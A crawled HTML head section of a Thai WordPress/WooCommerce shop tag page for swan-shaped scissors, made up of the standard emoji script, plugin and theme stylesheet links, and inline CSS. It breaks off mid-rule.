

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product-tag/%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B9%84%E0%B8%81%E0%B8%A3%E0%B8%A3%E0%B8%B9%E0%B8%9B%E0%B8%AB%E0%B8%87%E0%B8%AA%E0%B9%8C/
body_size: 37302
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>กรรไกรรูปหงส์ &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 460' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="ฟีด PinnShop &raquo; กรรไกรรูปหงส์ ป้ายกำกับ" href="https://pinnshop.com/product-tag/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid 